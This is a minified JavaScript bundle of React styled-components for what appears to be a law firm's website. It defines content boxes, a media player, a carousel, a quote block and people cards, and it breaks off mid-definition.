u={Container:p.ZP.section.withConfig({displayName:"ContentBoxstyles__Container",componentId:"sc-14id29z-0"})(["--fgColour:",";--imageWidth:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:"," ",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}&[data-theme=","]{--cardBgColour:",";}@media ","{display:block;padding:"," ",";}"],l.Z.primary.midnight,(0,d.qx)(56,124),(0,d.qx)(24,32),(0,d.qx)(20,32),(0,d.qx)(12,40),(0,d.qx)(4,8),i.Q.LightGreen,l.Z.tertiary.mint,i.Q.LightPink,l.Z.tertiary.rose,i.Q.LightBlue,l.Z.tertiary.sky,(0,s.C4)(s.AS.MobileLarge),(0,d.qx)(20,28),(0,d.qx)(10,28)),Content:p.ZP.div.withConfig({displayName:"ContentBoxstyles__Content",componentId:"sc-14id29z-1"})(["",";margin:0;"],c._R),CtaArea:p.ZP.div.withConfig({displayName:"ContentBoxstyles__CtaArea",componentId:"sc-14id29z-2"})(["grid-column:span 1;display:flex;justify-content:flex-start;margin:"," 0 0;@media ","{","{width:100%;justify-content:center;}}"],(0,d.qx)(24,54),(0,s.C4)(s.AS.Tablet),m.A.Button),Title:p.ZP.h4.withConfig({displayName:"ContentBoxstyles__Title",componentId:"sc-14id29z-3"})(["",";font-size:",";line-height:",";"],c.h5,(0,d.qx)(28,36),(0,d.qx)(36,42))},g=e=>r.createElement(u.Container,{id:e.anchorId,"data-theme":e.theme},e.title&&r.createElement(u.Title,null,e.title),r.createElement(u.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&r.createElement(u.CtaArea,null,r.createElement(o.Qj,{branding:"solid",href:e.cta.url,target:e.cta.target,title:e.cta.text,icon:(0,n.w)(n.f.ArrowRight)})))},1695:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(6714),o=a(4952),r=a(7908),i=a(7294),l=a(7765),d=a(4555),s=a(8163),c=a(6805),m=a(4649),p=a(7158),u=a(8214),g=a(7416);const h=(0,g.ZP)(m.Z).withConfig({displayName:"InsightAuthorDetailstyles__Container",componentId:"sc-1cai45e-0"})(["position:relative;color:var(--cardFgColour);> "," > ","{",";}&:focus{outline:none;}"],p.Z.Inner,p.Z.SiteWide,s.TF),y=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Inner",componentId:"sc-1cai45e-1"})(["border-top:1px solid ",";display:flex;flex-direction:column;grid-column:span 6;@media ","{grid-column:4 / span 6;}"],l.Z.tertiary.cloud,(0,c.Dp)(c.AS.TabletLarge)),f=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Top",componentId:"sc-1cai45e-2"})(["padding:"," 0 30px;"],(0,d.qx)(45,60)),C=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__TagList",componentId:"sc-1cai45e-3"})([""]),x=g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__Bottom",componentId:"sc-1cai45e-4"})(["display:flex;justify-content:space-between;gap:",";@media ","{flex-direction:column;}","{flex-wrap:nowrap;}"],(0,d.qx)(20,50),(0,c.C4)(c.AS.Tablet),u.Z.List),b={AuthorList:g.ZP.div.withConfig({displayName:"InsightAuthorDetailstyles__AuthorList",componentId:"sc-1cai45e-5"})(["display:grid;grid-template-columns:1fr;gap:"," ",";@media ","{grid-template-columns:1fr 1fr;}"],(0,d.qx)(20,30),(0,d.qx)(20,50),(0,c.Dp)(c.AS.Tablet)),Bottom:x,Container:h,Inner:y,TagList:C,Top:f},v=e=>{const t=e.speaker?"Speaker":void 0;return i.createElement(b.Container,{id:e.anchorId,flush:"top"},i.createElement(b.Inner,null,i.createElement(b.Top,null,i.createElement(b.TagList,null,i.createElement(n.Z,{items:e.tags}))),i.createElement(b.Bottom,null,e.authorList&&i.createElement(b.AuthorList,null,e.authorList.map((e=>i.createElement(o.Z,{key:e.id,...e,heading:t})))),i.createElement(r.Z,{shareTitle:e.social.shareTitle,shareUrl:e.social.shareUrl,options:e.social.options}))))}},9332:(e,t,a)=>{a.d(t,{z:()=>I});var n=a(3196),o=a(7765),r=a(4555),i=a(4267),l=a(8534),d=a(6805),s=a(3422),c=a(1229),m=a(7416);const p=m.ZP.div.withConfig({displayName:"MediaElementstyles__Wrapper",componentId:"sc-7851e1-0"})([""]),u=m.ZP.div.withConfig({displayName:"MediaElementstyles__Container",componentId:"sc-7851e1-1"})(["position:relative;padding:",";color:",";overflow:clip;&[data-auto-video='true']{padding:0;border-radius:8px;}&[data-with-video='true']{cursor:pointer;}&[data-orig-ratio='false']{aspect-ratio:730 / 410;display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-end;}&[data-orientation='portrait']{aspect-ratio:410 / 530;}&[data-auto-video='false'][data-styled='true']{border-radius:8px;&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;}}"],(0,r.qx)(12,24),o.Z.primary.white,(0,c.m4)(o.Z.primary.black,0),(0,c.m4)(o.Z.primary.black,.16),(0,c.m4)(o.Z.primary.black,.8)),g=m.ZP.div.withConfig({displayName:"MediaElementstyles__OverlayLink",componentId:"sc-7851e1-2"})(["position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;[data-with-modal='false'] &{display:none;}"]),h=m.ZP.img.withConfig({displayName:"MediaElementstyles__Image",componentId:"sc-7851e1-3"})(["",";[data-orig-ratio='false'] &{",";}&[data-styled='true']{","[data-with-modal='true']:hover &{transform:scale(1.1);}}&[data-fit-type='contain']{object-fit:contain;}&[data-small-image='true']{width:auto;height:auto;max-width:250px;max-height:250px;object-fit:contain;display:block;}"],(0,n.eR)("transform"),(0,l.Xn)(),u),y=m.ZP.div.withConfig({displayName:"MediaElementstyles__Content",componentId:"sc-7851e1-4"})(["position:relative;z-index:1;"]),f=m.ZP.button.withConfig({displayName:"MediaElementstyles__PlayIcon",componentId:"sc-7851e1-5"})(["display:flex;align-items:center;background:none;padding:0;border:none;color:",";z-index:1;svg{width:",";height:",";}"],o.Z.primary.white,(0,r.qx)(24,48),(0,r.qx)(24,48)),C=m.ZP.h4.withConfig({displayName:"MediaElementstyles__OverlayTopText",componentId:"sc-7851e1-6"})(["",";position:absolute;top:",";left:",";z-index:3;background-color:",";padding:5px 10px;max-width:calc(100% - ",");"],s.h6,(0,r.qx)(12,24),(0,r.qx)(12,24),(0,c.m4)(o.Z.primary.black,.6),(0,r.qx)(24,48)),x=m.ZP.p.withConfig({displayName:"MediaElementstyles__OverlayBottomText",componentId:"sc-7851e1-7"})(["",";position:absolute;bottom:0;left:0;margin:0;z-index:3;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],s.$B,(0,r.qx)(16,20),(0,r.qx)(20,26),o.Z.primary.white,(0,r.qx)(12,24),(0,r.qx)(60,100),(0,r.qx)(12,24),(0,r.qx)(12,24)),b=m.ZP.div.withConfig({displayName:"MediaElementstyles__SubContent",componentId:"sc-7851e1-8"})(["padding-top:5px;margin-bottom:16px;"]),v=m.ZP.span.withConfig({displayName:"MediaElementstyles__SubContentText",componentId:"sc-7851e1-9"})(["",";font-size:14px;line-height:16px;color:",";a&{",";",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:2px;text-decoration-color:currentColor;&:focus-visible,&:hover{text-decoration-color:transparent;}}"],i.Z.dmSans.regular,o.Z.primary.midnight,(0,n.eR)("text-decoration-color"),i.Z.dmSans.bold),w=m.ZP.button.withConfig({displayName:"MediaElementstyles__VideoOverlayButton",componentId:"sc-7851e1-10"})(["position:absolute;bottom:",";right:",";background-color:transparent;border:none;cursor:pointer;z-index:1;padding:",";[data-has-video='true'] &{@media ","{display:none;}}"],(0,r.qx)(20,30),(0,r.qx)(20,30),(0,r.qx)(10,20),(0,d.C4)(d.AS.TabletLarge)),I={Container:u,Content:y,Image:h,OverlayLink:g,OverlayBottomText:x,OverlayTopText:C,PlayIcon:f,SubContent:b,SubContentText:v,Wrapper:p,VideoOverlayButton:w,IconHolder:m.ZP.div.withConfig({displayName:"MediaElementstyles__IconHolder",componentId:"sc-7851e1-11"})(["background:",";border:2px solid ",";border-radius:50%;width:50px;height:50px;cursor:pointer;z-index:1;display:flex;align-items:center;justify-content:center;",":hover &{background:",";}.focus-ring &{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;}svg{width:20px;height:20px;color:",";}"],(0,o.M)(o.Z.primary.black,.3),o.Z.primary.white,w,(0,o.M)(o.Z.primary.black,.5),o.Z.primary.white)}},3206:(e,t,a)=>{a.r(t),a.d(t,{default:()=>p});var n=a(3196),o=a(8534),r=a(7411),i=a(343),l=a(1266),d=a(7294),s=a(9897),c=a(2004),m=a(9332);const p=e=>{var t,a,p,u,g;let{anchorId:h,image:y,video:f,styled:C=!0,useImageModal:x=!0,overlayTopText:b,overlayBottomText:v,smallImage:w=!1,imageFit:I="cover",imageOrientation:Z="landscape",originalRatio:E=!1,subContent:_,translations:k}=e;const[P]=(0,i.Y)({rootMargin:n.oV},!1),[T,N]=d.useState(!1),[q,A]=d.useState(!1),B=y?(0,o.Yp)(y,"landscape"===Z&&w?730:1280,w?432:700,5,"landscape"===Z?730/432:432/530,C&&"cover"===I&&!1===w?y.focalPoint:{crop:"fit"}):void 0,S=x,W=!(null==f||!f.src)&&/^(https?:\/\/)?(www\.)?(youtube\.com|youtu\.be)\//.test(f.src);return d.createElement(m.z.Wrapper,{ref:P},d.createElement(m.z.Container,{id:h,"data-with-modal":S,"data-styled":C,"data-orientation":Z,"data-orig-ratio":E,"data-small-image":w,"data-has-video":!(null==f||!f.src),"data-auto-video":!S&&!(null==f||!f.src)},d.createElement(m.z.OverlayLink,{onClick:e=>{e.preventDefault(),S&&N(!0)}}),!S&&null!=f&&f.src?d.createElement(d.Fragment,null,d.createElement(c.Z,{url:f.src,playing:q,controls:W,playsinline:!0,muted:!q,width:"100%",height:"100%"}),!W&&d.createElement(s.tE,{focusRingClass:"focus-ring"},d.createElement(m.z.VideoOverlayButton,{"aria-label":q?"Pause video":"Play video",onClick:e=>{e.preventDefault(),f&&A(!q)}},d.createElement(m.z.IconHolder,null,(0,r.w)(q?r.f.Pause:r.f.TriangleRight))))):y&&B&&d.createElement(m.z.Image,{alt:null!==(t=y.altText)&&void 0!==t?t:"",loading:"lazy",role:y.altText?void 0:"presentation",src:E?(0,o.sQ)(y,{}):B[0].split(" ")[0],srcSet:E?"":B.join(","),"data-styled":C,"data-fit-type":I,"data-small-image":w}),S&&d.createElement(d.Fragment,null,d.createElement(m.z.Content,null,f?d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(a=k&&k["freeths.global.play"])&&void 0!==a?a:"Play video"},(0,r.w)(r.f.Play)):d.createElement(m.z.PlayIcon,{type:"button","aria-label":null!==(p=k&&k["freeths.global.view"])&&void 0!==p?p:"View image"},(0,r.w)(r.f.Magnify))),d.createElement(l.Z,{isVisible:T,closeBtnTxt:null!==(u=k&&k["freeths.global.close-btn"])&&void 0!==u?u:"Close",video:f,image:y,onClick:()=>{N(!T)}})),b&&d.createElement(m.z.OverlayTopText,null,b),v&&d.createElement(m.z.OverlayBottomText,null,v)),(null==_?void 0:_.text)&&d.createElement(m.z.SubContent,null,d.createElement(m.z.SubContentText,null,_.text),_.link&&d.createElement(d.Fragment,null," | ",d.createElement(m.z.SubContentText,{as:"a",href:_.link.url,target:null!==(g=_.link.target)&&void 0!==g?g:"_self"},_.link.text))))}},5394:(e,t,a)=>{a.r(t),a.d(t,{default:()=>H});var n=a(8534),o=a(6805),r=a(4914),i=a(1654),l=a(7026),d=a(3093),s=a(7294),c=a(3196),m=a(7765),p=a(4555),u=a(4267),g=a(3422),h=a(8719),y=a(1258),f=a(2886),C=a(9207),x=a(78),b=a(4649),v=a(7158),w=a(6212),I=a(1229),Z=a(7416);const E=(0,Z.ZP)(b.Z).withConfig({displayName:"NotableWorkCarouselstyles__Container",componentId:"sc-6sma36-0"})(["background-color:var(--bgColour);color:",";overflow:clip;&[data-background='light-grey']{--bgColour:",";}&[data-background='white']{--bgColour:",";}@media ","{","{display:grid;grid-template-columns:auto 1fr;}}","{margin:32px 0 0;@media ","{margin:0 0 32px;grid-row:1;grid-column:2 / span 1;}}","{--buttonBgColour:",";--buttonFgColour:",";}","{--dotActiveColour:",";--dotBgColour:",";}"],m.Z.primary.midnight,m.Z.tertiary.lightGrey,m.Z.primary.white,(0,o.Dp)(o.AS.Desktop),v.Z.SiteWide,x.Z.Container,(0,o.Dp)(o.AS.Desktop),y.Z.Container,m.Z.primary.midnight,m.Z.primary.white,f.n.Dots,m.Z.primary.midnight,(0,I.m4)(m.Z.primary.midnight,.48)),_=Z.ZP.h2.withConfig({displayName:"NotableWorkCarouselstyles__Title",componentId:"sc-6sma36-1"})(["",";margin:0 0 ",";"],g.h2,(0,p.qx)(15,32)),k=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabWrapper",componentId:"sc-6sma36-2"})(["margin:0 0 ",";overflow:auto;scroll-behavior:smooth;@media ","{overflow:hidden;}@media ","{grid-column:1 / span 2;}"],(0,p.qx)(32,42),(0,o.Dp)(o.AS.TabletLarge),(0,o.Dp)(o.AS.Desktop)),P=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__TabsInner",componentId:"sc-6sma36-3"})(["",";display:flex;gap:",";transform:translateX(var(--left));","{border-radius:5000px;flex-shrink:0;&[data-toggle-on='true']{","{","}}}","{"," white-space:nowrap;font-size:",";line-height:",";}"],(0,c.eR)("transform"),(0,p.qx)(22,28),h.A.Button,h.A.Text,u.Z.dmSans.bold,h.A.Text,u.Z.dmSans.regular,(0,p.qx)(16,20),(0,p.qx)(26,30)),T=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__CarouselWrapper",componentId:"sc-6sma36-4"})(["--itemGutter:",";margin:0 calc(var(--itemGutter) * -0.5);@media ","{grid-row:3;grid-column:1 / span 2;overflow:hidden;}"],(0,p.qx)(20,40),(0,o.Dp)(o.AS.Desktop)),N=(0,Z.ZP)(C.Z).withConfig({displayName:"NotableWorkCarouselstyles__Track",componentId:"sc-6sma36-5"})(["align-items:center;"]),q=Z.ZP.li.withConfig({displayName:"NotableWorkCarouselstyles__Item",componentId:"sc-6sma36-6"})(["display:block;flex:0 0 100%;padding:0 calc(var(--itemGutter) / 2);max-width:100%;"]),A=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemInner",componentId:"sc-6sma36-7"})(["display:grid;gap:",";align-items:center;@media ","{grid-template-columns:0.45fr 0.55fr;place-content:center;}[data-orientation='portrait'] &{@media ","{grid-template-columns:0.65fr 0.35fr;}}"],(0,p.qx)(32,96),(0,o.Dp)(o.AS.Tablet),(0,o.Dp)(o.AS.Tablet)),B=Z.ZP.img.withConfig({displayName:"NotableWorkCarouselstyles__Image",componentId:"sc-6sma36-8"})(["",";&[data-fit-type='contain']{object-fit:contain;}"],(0,n.Xn)()),S=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ContentWrapper",componentId:"sc-6sma36-9"})(["@media ","{margin:auto 0;}"],(0,o.Dp)(o.AS.Tablet)),W=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitle",componentId:"sc-6sma36-10"})(["display:flex;align-items:center;gap:",";margin-bottom:",";"],(0,p.qx)(12,24),(0,p.qx)(16,24)),L=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LogoWrapper",componentId:"sc-6sma36-11"})(["",";flex:0 1 ",";","{object-fit:contain;}"],(0,n.PN)(53,64),(0,p.qx)(40,54),B),z=Z.ZP.h3.withConfig({displayName:"NotableWorkCarouselstyles__ItemTitleText",componentId:"sc-6sma36-12"})(["",";margin:0;"],g.h5),F=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__Content",componentId:"sc-6sma36-13"})(["",";p{",";font-size:",";line-height:",";}"],g._R,g.c,(0,p.qx)(16,24),(0,p.qx)(26,40)),D=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageWrapper",componentId:"sc-6sma36-14"})(["",";[data-orientation='portrait'] &{",";}border-radius:",";"],(0,n.PN)(836,540),(0,n.PN)(540,736),(0,p.qx)(4,8)),M=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__InnerWrapper",componentId:"sc-6sma36-15"})(["position:relative;&[data-show-overlay='true']{&::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:linear-gradient( 180deg,"," 0%,"," 40%,"," 100% );z-index:1;border-radius:",";}}"],(0,I.m4)(m.Z.primary.black,0),(0,I.m4)(m.Z.primary.black,.16),m.Z.primary.black,(0,p.qx)(4,8)),j=Z.ZP.div.withConfig({displayName:"NotableWorkCarouselstyles__ImageOverlayText",componentId:"sc-6sma36-16"})(["position:absolute;width:100%;height:100%;top:0;left:0;display:flex;align-items:flex-end;z-index:1;"]),Q=Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__OverlayContent",componentId:"sc-6sma36-17"})(["",";margin:0;font-size:",";line-height:",";color:",";padding:"," "," "," ",";"],g.$B,(0,p.qx)(16,20),(0,p.qx)(20,26),m.Z.primary.white,(0,p.qx)(12,24),(0,p.qx)(60,100),(0,p.qx)(12,24),(0,p.qx)(12,24)),R={CarouselWrapper:T,Container:E,Content:F,ContentWrapper:S,Image:B,ImageOverlayText:j,ImageWrapper:D,InnerWrapper:M,Item:q,ItemInner:A,ItemTitle:W,ItemTitleText:z,LinkIcon:Z.ZP.span.withConfig({displayName:"NotableWorkCarouselstyles__LinkIcon",componentId:"sc-6sma36-18"})(["position:absolute;bottom:",";right:",";width:",";height:",";background-image:url(",");background-position:center;background-size:cover;background-repeat:no-repeat;z-index:1;"],(0,p.qx)(12,24),(0,p.qx)(12,24),(0,p.qx)(28,40),(0,p.qx)(28,40),w),LogoWrapper:L,OverlayContent:Q,TabsInner:P,TabWrapper:k,Title:_,Track:N};var $=a(6558),O=a(8907);const V=e=>{const t=(0,i.G)(),a=s.useRef(null),n=s.useRef(null),r=(0,$.Z)([(0,o.C4)(o.AS.TabletLarge)],[!1],!0),[l,d]=s.useState(0),[c,m]=s.useState(0);return s.useEffect((()=>{let o=0;if(r&&a.current&&n.current){const{clientWidth:r}=a.current,{scrollWidth:i}=n.current,d=r-i,s=t.activeIndex,m=s-c>0?"forward":"back";if(d<0){const t=n.current.childNodes[s].getBoundingClientRect().left-a.current.getBoundingClientRect().left;if(o=l-t,o<d)o=d;else if(o>0)o=0;else if("back"===m){const t=(r-(42*e.items.length-2))/e.items.length;o+3*t<0?o+=3*t:o+3*t>0&&(o=0)}}}if(!r&&a.current&&n.current){const e=t.activeIndex,o=n.current.childNodes[e].offsetLeft;a.current.scrollLeft=o}d(o),m(t.activeIndex)}),[t.activeIndex,r]),s.createElement(R.TabWrapper,{ref:a},s.createElement(R.TabsInner,{ref:n,style:{"--left":`${l}px`}},e.items.map(((e,a)=>s.createElement(O.ZP,{key:`tab-button-${e.id}`,branding:"outline",title:e.tabLabel,onClick:()=>t.goToIndex(a),toggleOn:t.activeIndex===a})))))},H=(0,r.T)((e=>{var t,a,r;return e.items&&0!==e.items.length?s.createElement(i.Z,{count:e.items.length,paddingOffset:0,autoplay:null!==(t=e.autoplay)&&void 0!==t&&t,autoplaySpeed:null!==(a=e.autoplaySpeed)&&void 0!==a?a:5e3},s.createElement(R.Container,{id:e.anchorId,"data-background":null!==(r=e.bgColor)&&void 0!==r?r:"white"},e.title&&s.createElement(R.Title,null,e.title),s.createElement(V,{items:e.items}),s.createElement(d.A,{transition:{duration:.3,ease:"easeOut"}},s.createElement(R.CarouselWrapper,null,s.createElement(R.Track,{trackMutations:!0},e.items.map((e=>{var t,a,r,i,l,d,c,m,p;return s.createElement(R.Item,{key:e.id,"data-orientation":null!==(t=e.imageOrientation)&&void 0!==t?t:"landscape"},s.createElement(R.ItemInner,null,s.createElement(R.ContentWrapper,null,s.createElement(R.ItemTitle,null,e.logo&&s.createElement(R.LogoWrapper,null,s.createElement(R.Image,{src:(0,n.sQ)(e.logo,{width:53,height:64}),loading:"lazy",alt:null!==(a=e.logo.altText)&&void 0!==a?a:`${e.title} logo`})),e.title&&s.createElement(R.ItemTitleText,null,e.title)),s.createElement(R.Content,{dangerouslySetInnerHTML:{__html:e.content}})),s.createElement(R.InnerWrapper,{as:null!==(r=e.imageCta)&&void 0!==r&&r.url?"a":"div",href:null===(i=e.imageCta)||void 0===i?void 0:i.url,target:null!==(l=null===(d=e.imageCta)||void 0===d?void 0:d.target)&&void 0!==l?l:"_blank",title:null===(c=e.imageCta)||void 0===c?void 0:c.text,"data-show-overlay":!(null===(m=e.imageCta)||void 0===m||!m.url)},s.createElement(R.ImageWrapper,null,function(e){var t,a;const r=`${(0,o.C4)(o.AS.MobileLarge)} 100vw, ${(0,o.C4)(o.AS.DesktopLarge)} 55vw, 854px`,i=(0,n.Yp)(e.image,"portrait"===e.imageOrientation?540:854,228,6,"portrait"===e.imageOrientation?540/736:836/540,"cover"===e.imageFit?e.image.focalPoint:{crop:"fit"});return s.createElement(R.Image,{src:i[0].split(" ")[0],srcSet:i.join(","),loading:"lazy",alt:null!==(t=e.image.altText)&&void 0!==t?t:e.title,sizes:r,"data-fit-type":null!==(a=e.imageFit)&&void 0!==a?a:"cover"})}(e)),(null===(p=e.imageCta)||void 0===p?void 0:p.url)&&s.createElement(R.ImageOverlayText,null,s.createElement(R.OverlayContent,null,e.imageCta.text),s.createElement(R.LinkIcon,null)))))})))),s.createElement(l.Z,null)))):null}))},4215:(e,t,a)=>{a.r(t),a.d(t,{default:()=>v});var n=a(1318),o=a(8534),r=a(7294),i=a(7765),l=a(4555),d=a(6805),s=a(3422),c=a(8719),m=a(7416);const p=m.ZP.section.withConfig({displayName:"QuoteBlockstyles__Container",componentId:"sc-7wc4sf-0"})(["--fgColour:",";--imageWidth:",";--imageBgColour:",";color:var(--fgColour);background-color:var(--cardBgColour);padding:",";display:grid;column-gap:",";grid-template-rows:repeat(2,max-content);border-radius:",";position:relative;&[data-has-image='true']{grid-template-columns:var(--imageWidth) 1fr;@media ","{grid-template-columns:1fr var(--imageWidth);}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--imageBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";","{--buttonFgColour:",";}}&[data-theme=","]{--cardBgColour:",";--fgColour:",";","{--buttonFgColour:",";}> svg{color:",";}}> svg{display:block;width:",";position:absolute;bottom:",";right:",";color:",";opacity:0.1;}"],i.Z.primary.midnight,(0,l.qx)(56,124),i.Z.tertiary.sky,(0,l.qx)(24,32),(0,l.qx)(12,40),(0,l.qx)(4,8),(0,d.Dp)(d.AS.TabletLarge),n.Q.LightGreen,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.mint,n.Q.LightPink,i.Z.tertiary.rose,c.A.Button,i.Z.tertiary.rose,n.Q.LightBlue,i.Z.tertiary.sky,i.Z.tertiary.mint,c.A.Button,i.Z.tertiary.sky,n.Q.Green,i.Z.tertiary.green,c.A.Button,i.Z.tertiary.green,n.Q.Pink,i.Z.secondary.coral,c.A.Button,i.Z.secondary.coral,n.Q.Teal,i.Z.secondary.teal,i.Z.primary.white,c.A.Button,i.Z.secondary.teal,i.Z.tertiary.mint,(0,l.qx)(76,100),(0,l.qx)(25,30),(0,l.qx)(25,30),i.Z.secondary.teal),u=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Quote",componentId:"sc-7wc4sf-1"})(["",";margin:0 0 ",";","[data-has-image='true'] &{grid-column:span 2;@media ","{grid-column:span 1;}}[data-font-style='normal'] &{> p{font-style:normal;}}> p{font-style:italic;}"],s._R,(0,l.qx)(24,35),p,(0,d.Dp)(d.AS.TabletLarge)),g=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__ImageWrapper",componentId:"sc-7wc4sf-2"})(["",";max-width:var(--imageWidth);margin:0 auto;border-radius:0 0 5000px 5000px;grid-column:span 1;&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{transform:translateY(calc("," * -1));}@media ","{grid-row:1;grid-column:2 / span 1;}"],(0,o.PN)(124,140),(0,d.C4)(d.AS.Tablet),(0,l.qx)(5,6),(0,d.Dp)(d.AS.TabletLarge)),h=m.ZP.img.withConfig({displayName:"QuoteBlockstyles__Image",componentId:"sc-7wc4sf-3"})(["",";object-position:top center;"],(0,o.Xn)()),y=m.ZP.div.withConfig({displayName:"QuoteBlockstyles__Accreditation",componentId:"sc-7wc4sf-4"})(["grid-column:span 1;display:flex;flex-direction:column;justify-content:center;gap:",";@media ","{grid-column:span 2;}"],(0,l.qx)(2,4),(0,d.C4)(d.AS.Tablet)),f=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Name",componentId:"sc-7wc4sf-5"})(["",";font-size:",";line-height:",";margin:0;"],s.$B,(0,l.qx)(18,24),(0,l.qx)(24,30)),C=m.ZP.p.withConfig({displayName:"QuoteBlockstyles__Title",componentId:"sc-7wc4sf-6"})(["",";margin:0;"],s.oW),x={Container:p,CtaWrapper:m.ZP.div.withConfig({displayName:"QuoteBlockstyles__CtaWrapper",componentId:"sc-7wc4sf-7"})(["margin-top:",";"],(0,l.qx)(8,16)),Quote:u,ImageWrapper:g,Image:h,Accreditation:y,Name:f,Title:C};var b=a(8907);const v=e=>{var t,a;const i=e.image?(0,o.IC)(e.image,124,124/140):void 0;return r.createElement(x.Container,{id:e.anchorId,"data-theme":e.theme,"data-has-image":!!i,"data-font-style":e.fontStyle},r.createElement(x.Quote,{dangerouslySetInnerHTML:{__html:e.quote}}),i&&r.createElement(x.ImageWrapper,null,r.createElement(x.Image,{alt:null!==(t=null===(a=e.image)||void 0===a?void 0:a.altText)&&void 0!==t?t:e.quotee,loading:"lazy",src:null==i?void 0:i[0].split(" ")[0],srcSet:null==i?void 0:i.join(",")})),r.createElement(x.Accreditation,null,r.createElement(x.Name,null,e.quotee),e.jobTitle&&r.createElement(x.Title,null,e.jobTitle),e.cta&&e.cta.url&&r.createElement(x.CtaWrapper,null,r.createElement(b.Qj,{branding:e.theme===n.Q.Teal?"white-solid":"midnight-solid",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))}},4205:(e,t,a)=>{a.r(t),a.d(t,{default:()=>i});var n=a(8907),o=a(7294),r=a(9756);const i=e=>o.createElement(r.Z.Container,{id:e.anchorId,flush:e.flush,"data-layout":e.layout},o.createElement(r.Z.Inner,null,e.title&&o.createElement(r.Z.Title,null,e.title),e.content&&o.createElement(r.Z.Content,{dangerouslySetInnerHTML:{__html:e.content}}),e.cta&&o.createElement(r.Z.ButtonWrapper,{"data-cta-align":e.ctaAlign},o.createElement(n.Qj,{branding:"outline",href:e.cta.url,target:e.cta.target,title:e.cta.text}))))},8975:(e,t,a)=>{a.r(t),a.d(t,{default:()=>q});var n=a(5907),o=a(1476),r=a(1695),i=a(8534),l=a(6805),d=a(7411),s=a(8907),c=a(7294),m=a(3196),p=a(7765),u=a(4555),g=a(3422),h=a(8719),y=a(7416);const f={Container:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__Container",componentId:"sc-l649sd-0"})(["--cardFgColour:",";--imageHeight:",";--imageWidth:",";display:flex;position:relative;color:var(--cardFgColour);&[data-align='right']{flex-direction:row-reverse;}&::before{content:'';display:block;position:absolute;bottom:0;height:calc(100% - (var(--imageHeight) - var(--imageWidth)));background-color:",";border-radius:",";width:calc(100% - (var(--imageWidth) / 2));}&[data-align='left']::before{right:0;}&[data-align='right']::before{left:0;}&:focus{outline:none;}"],p.Z.primary.midnight,(0,u.qx)(147,224),(0,u.qx)(132,200),p.Z.tertiary.sky,(0,u.qx)(4,8)),ImageWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageWrapper",componentId:"sc-l649sd-1"})(["--padding:",";display:flex;flex-direction:column;justify-content:flex-end;position:relative;width:var(--imageWidth);padding:var(--padding);&::before,&::after{content:'';display:block;position:absolute;aspect-ratio:1;border-radius:5000px;}&:before{bottom:0;left:0;background-color:",";width:100%;}&::after{bottom:var(--padding);left:var(--padding);background-color:",";width:calc(100% - (var(--padding) * 2));}"],(0,u.qx)(4,8),p.Z.primary.white,p.Z.tertiary.mint),ImageInner:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ImageInner",componentId:"sc-l649sd-2"})(["",";border-radius:0 0 5000px 5000px;z-index:1;"],(0,i.PN)(120,136)),Image:y.ZP.img.withConfig({displayName:"KeyPeopleCardstyles__Image",componentId:"sc-l649sd-3"})(["",";object-position:top center;"],(0,i.Xn)()),ContentWrapper:y.ZP.div.withConfig({displayName:"KeyPeopleCardstyles__ContentWrapper",componentId:"sc-l649sd-4"})(["flex:1;display:flex;flex-direction:column;position:relative;padding:calc(var(--imageHeight) - var(--imageWidth) + ",") "," 